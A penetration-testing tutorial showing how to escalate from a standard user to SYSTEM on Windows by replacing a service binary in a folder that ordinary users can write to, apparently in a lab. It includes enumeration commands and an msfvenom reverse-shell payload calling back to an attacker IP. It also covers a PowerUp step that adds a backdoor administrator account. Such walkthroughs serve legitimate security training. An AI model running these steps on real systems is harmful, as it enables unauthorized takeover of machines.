
For this post, we will be exploring another service vulnerability that involves weak permissions; however, instead of the service itself containing weak permissions, we will find that the folder housing the service executable has weak permissions allowing standard users to write in it. From there, we will see how weak service file permissions can be abused to elevate our privilege’s from standard user to SYSTEM
We will start by enumerating services that execute from folders that are non-standard. From there, we will find a service that executes from a folder that standard users have full control over. We will also find that the service is an auto-start service and can be “restarted” by rebooting the machine. Once all of the enumeration is complete, we will craft an exploit to replace the existing service binary and then elevate to SYSTEM by restarting the service.
For this example we have already obtained a foothold on the target machine as standard user bob.

From the output of the whoami /priv command, it is important to note that the user bob has the SeShutdownPrivilege. This will be important later when we exploit a vulnerable service to get a SYSTEM shell.
Although it says “Disabled”, we can still use this privilege because this only means that the privilege is “disabled” in our current session, which is due to us not currently shutting down our machine.
Hunting for Non-Standard Services
There are many ways we can hunt for services that execute from folders with weak permissions; however, in order to hunt for weak file permissions, we must first hunt for any services executing from non-standard locations on the system. The reason for this is because services executing from non-standard locations will provide our likeliest opportunity to find weak service permissions.
From a cmd.exe prompt, we can use the following wmic command to find any services executing from non-standard locations:
wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\"
In the command above we used wmic to query services and pull only the fields we are interested in. We also use the findstr command to omit any results from directories starting with C:\Windows because we likely wont have permissions to write in those directories.
We are interested in non-standard service locations, and our outlier stands out right away.
This tells us that there is a service named Juggernaut that starts by executing the binary C:\Program Files\Juggernaut\Juggernaut.exe and that this service is an auto-start service.
Earlier we enumerated that we have the SeShutdownPrivilege enabled, which means that we will be able to “restart” the program by rebooting the machine.
Alternatively, the equivalent command from a PowerShell prompt would be:
Get-WmiObject -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where { $_.PathName -notlike "C:\Windows*" } | select Name,DisplayName,StartMode,PathName
Now that we have found a service we are interested in, we need to take a closer inspection to view the folder / file permissions where the service binary executes from.
Hunting for Weak Service File Permissions
Enumerating Weak Service File Permissions – icacls
After finding an interesting (non-default) service that executes from a non-standard location, we need to find out if we can exploit the service by checking the folder and file permissions.
To do this, we can use the icacls command, which is a built-in command used to check the permissions of folder and file ACLs.
The permissions we are looking for on the folder are any one of the following three permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- The user we are currently logged in as (%USERNAME%)
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
To view the permissions on the C:\Program Files\Juggernaut folder, we can use the following command:
icacls "C:\Program Files\Juggernaut"
This shows that BUILTIN\Users have (F) Full Control of this folder. Subsequently, this likely means we would also have Full Control of the service binary itself given that it has inherited the permissions of the folder. We can confirm this by checking the binary with icacls, like so:
icacls "C:\Program Files\Juggernaut\Juggernaut.exe"
Perfect! This means that we can take full control of this service by replacing the original binary with something malicious.
Enumerating Weak Service File Permissions – Accesschk
Once we have found an interesting service, we can use a tool named Accesschk from the Sysinternals Suite of Tools, to enumerate file and folder permissions, much the same as we did using icacls.
If you don’t have the Sysinternals Suite on your attacker machine, you can grab it here.

Before we load any tools onto the victim, we need to enumerate the architecture so that we can transfer the right tools for the job. We can do this using the systeminfo command, like so:
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see this machine is running Windows 10 Pro – Build 18362 – Version 1903 and has an x64 arch.
Since we enumerated that this is an x64 arch, we can proceed to transfer a copy of accesschk64.exe onto the victim using any one of the techniques found in this post here.
Starting with permissions on the folder, we can use the following command:
.\accesschk64.exe -wvud "C:\Program Files\Juggernaut" -accepteula
Here we can see very similarly to the icacls output that the BUILTIN\Users group has FILE_FULL_ACCESS, which means “Full Control”.
We can also check the executable by omitting the ‘-d’ flag and then adding the executable to the file path, like so:
.\accesschk64.exe -wvu "C:\Program Files\Juggernaut\Juggernaut.exe" -accepteula
Now that we have seen how to enumerate weak folder permissions using manual techniques and using Accesschk, let’s have a look at how we can hunt for non-standard services and weak service file permissions all at once using tools.
Hunting for Non-Standard Services and Weak Service File Permissions
Now that we have seen how we can use icacls and accesschk to find non-standard services, as well as how to enumerate the permissions on the folder where the non-standard service binary executes from, we will see how we can use tools to accomplish both steps at once.
There are quite a few really good post-exploitation tools and scripts available; but for this example, we will stick with PowerUp.ps1 and winPEASx64.exe.
If you don’t already have a copy, you can get a copy of winPEASx64.exe from here and a copy of PowerUp.ps1 from here.
After downloading a copy of each tool from the links above, we can transfer them to the victim.
PowerUp
For this example we will use PowerUp before we use winPEAS.
Generally, after manual enumeration we want to use PowerUp as it will look for the quick wins for us. Then, after searching for the quick wins we can turn to winPEAS for a full enumeration of the system.
We can drop into a PowerShell prompt using the command powershell -ep bypass and then load PowerUp.ps1 into our current session using dot-sourcing.
From there, we can use PowerUp to perform all of the misconfiguration / vulnerability checks at once, like so:
. .\PowerUp.ps1
Invoke-AllChecks
PowerUp hunted for weak service file permissions and found that the Juggernaut service has weak permissions assigned to the folder where the service binary executes from.
Additionally, PowerUp.ps1 has built-in functions (AbuseFunction) that can be used to abuse most of the misconfigurations or special privilege’s that PowerUp finds.
We will circle back and see how we can use the AbuseFunction to exploit this vulnerability at the end of the post.
winPEAS
Since we already transferred winPEAS on to the victim, we can proceed to run the full scan (no switches) and then comb through the output to find if there are any services that are vulnerable due to weak service file permissions.
winPEAS has a lots of output, so the key to not getting lost is knowing where certain information will reside. For weak service permissions, we want to check the Services Information category. This will provide us info on the service name, path to the service binary, and the start mode type.

This tells us everything we need to know to exploit this service. It shows that we have write permissions on the executable and that the program is an auto-start program.

As a result of this being a weak service vulnerability, winPEAS will actually hint to this vulnerability in the Application Information section as well.
Exploiting Weak Service File Permissions to get a SYSTEM Shell
Now that we have seen multiple ways to hunt for non-standard services and enumerate service file permissions, all that is left to do is exploit the service to get a SYSTEM shell.

To exploit this, we will need to craft an exploit and name is the same as the original service binary. In this case, the name of our payload will be Juggernaut.exe.
After enumerating that this system has an x64 arch and the service we found was in the “Program Files” directory, we can easily whip up a 64-bit payload using msfvenom and the following command:
msfvenom -p windows/x64/shell_reverse_tcp LPORT=443 LHOST=172.16.1.30 -a x64 --platform Windows -f exe -o Juggernaut.exe
If we had found this service running from the Program Files (x86) folder we may want to consider making a 32-bit executable as a 64-bit one may not work for the service.
With our shiny new “service” executable ready to go, we need to transfer it to the victim.
Our payload is now on the victim; however, before we move the file to the C:\Program Files\Juggernaut folder, we need to backup the original binary,
move "C:\Program Files\Juggernaut\Juggernaut.exe" "C:\Program Files\Juggernaut\Juggernaut.exe.BAK"
Awesome! The original binary has been backed up, now all we need to do is move our payload to the Juggernaut folder and restart the system.

But first, we will need to start a netcat listener on our attacker machine on port 443 to catch the SYSTEM shell.


Alright, let’s finish this! Using the following two commands, we will place our payload in the Juggernaut folder and then reboot the machine.
move C:\temp\Juggernaut.exe "C:\Program Files\Juggernaut"

shutdown /r /t 0 /f
We see that we have been booted from our current shell, which means the system restarted; and after about 20 seconds, we get a SYSTEM shell back on our listener!
BONUS – Crafting an Exploit Using PowerUp.ps1 AbuseFunction
Earlier when we enumerated the weak service file permission using PowerUp.ps1, it showed the following AbuseFunction that we can use to exploit this vulnerability.

Using this AbuseFunction will create a malicious executable that runs a command to create a new user and put that user in the administrators group.
Install-ServiceBinary -ServiceName 'Juggernaut'

We can see that PowerUp created a Juggernaut.exe binary that will create a user named John with a password of Password123! and then add the user to the local administrators group.

Now, when we check the C:\Program Files\Juggernaut folder the new executable that was created by PowerUp will be in there and the original one will be backed up to Juggernaut.exe.bak.
Unfortunately this replaced the the actual backup file with my previous exploit LOL..
Again, all we need to do is reboot the system to execute the payload.
Once rebooted, we can get back into our reverse shell we had before where we can see that the user was created and added to the local administrators group!
From here if RDP is open, we can easily RDP in using xfreerdp and then open a command prompt and “Run as administrator” to get into a high integrity shell with full privileges.
sudo xfreerdp /u:john /p:'Password123!' /v:172.16.1.250 +clipboard
However, we might not be so lucky to have RDP open on the victim. If this is the case, then we will need to use a combination of Runas as well as UAC-bypass to get our administrator shell.
To see how to use Runas and UAC-bypass techniques to elevate to an administrator shell, check out my post on Runas here and UAC-bypass here.